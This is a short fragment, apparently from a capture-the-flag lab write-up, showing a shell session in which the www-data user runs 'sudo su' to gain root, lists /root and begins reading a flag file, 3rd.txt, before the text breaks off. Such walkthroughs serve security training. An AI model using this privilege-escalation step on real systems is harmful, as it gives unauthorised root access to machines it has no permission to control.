 www-data@ip-10-10-22-197:/home/rick$ sudo su
root@ip-10-10-22-197:/home/rick# cd /root
root@ip-10-10-22-197:~# ls
3rd.txt  snap
root@ip-10-10-22-197:~# cat 3rd.txt
3rd ingredients: